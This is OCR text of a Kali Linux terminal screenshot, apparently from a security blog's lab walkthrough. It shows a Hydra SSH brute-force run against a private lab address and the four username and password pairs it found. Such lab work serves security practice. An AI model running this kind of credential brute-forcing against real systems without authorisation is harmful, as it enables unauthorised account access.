 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# hydra -L user -P pass 192.168.1.148 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-04 06:59:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1350 login tries (l:54/p:25), ~85 tries per task
[DATA] attacking ssh://192.168.1.148:22/
[STATUS] 328.00 tries/min, 328 tries in 00:01h, 1024 to do in 00:04h, 16 active
[22][ssh] host: 192.168.1.148 login: fredf password: B4-Tru3-001
[22][ssh] host: 192.168.1.148 login: janitor password: Ilovepeepee
[STATUS] 339.33 tries/min, 1018 tries in 00:03h, 334 to do in 00:01h, 16 active
[22][ssh] host: 192.168.1.148 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.1.148 login: joeyt password: Passw0rd
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-04 07:03:04
root@kali:~#
Home
Gcow安全团队